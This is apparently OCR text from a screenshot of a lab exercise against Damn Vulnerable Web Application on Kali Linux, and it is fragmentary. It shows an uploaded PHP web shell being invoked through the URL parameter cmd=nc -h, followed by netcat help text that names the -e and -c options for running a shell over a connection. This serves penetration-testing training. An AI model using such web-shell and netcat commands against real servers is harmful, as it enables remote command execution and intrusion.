 Damn Vulnerable Web Ap
10.0.100.5/dvwa/hackable/up
10.0.100.5/dvwa/hackable/uploads/shell.php?cmd=nc -h
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
[v1.10-36] connect to somewhere: nc [-options] hostname port[s] [ports] ... listen for inbound: nc -l
[-options] [hostname] [port] options: -c shell commands as `-e'; use /bin/sh to exec [dangerous!!] -e